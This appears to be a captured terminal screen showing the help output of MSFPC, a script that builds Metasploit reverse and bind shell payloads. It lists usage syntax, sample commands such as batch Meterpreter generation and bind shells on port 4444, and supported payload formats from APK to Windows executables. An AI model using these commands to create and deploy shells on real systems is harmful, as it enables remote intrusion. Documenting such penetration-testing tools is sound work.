 root@John:~/mpc# ./msfpc.sh
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] Missing TYPE or BATCH/LOOP mode
./msfpc.sh <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>) (<VERBOSE>)
Example: ./msfpc.sh windows 192.168.1.10 # Windows & manual IP.
./msfpc.sh elf bind eth0 4444 # Linux, eth0's IP & manual port.
./msfpc.sh stageless cmd py https # Python, stageless command prompt.
./msfpc.sh verbose loop eth1 # A payload for every type, using eth1's IP.
./msfpc.sh msf batch wan # All possible Meterpreter payloads, using WAN IP.
./msfpc.sh help verbose # Help screen, with even more information.
<TYPE>:
+ APK
+ ASP
+ ASPX
+ Bash [.sh]
+ Java [.jsp]
+ Linux [.elf]
+ OSX [.macho]
+ Perl [.pl]
+ PHP
+ Powershell [.ps1]
+ Python [.py]
+ Tomcat [.war]
+ Windows [.exe // .exe // .dll]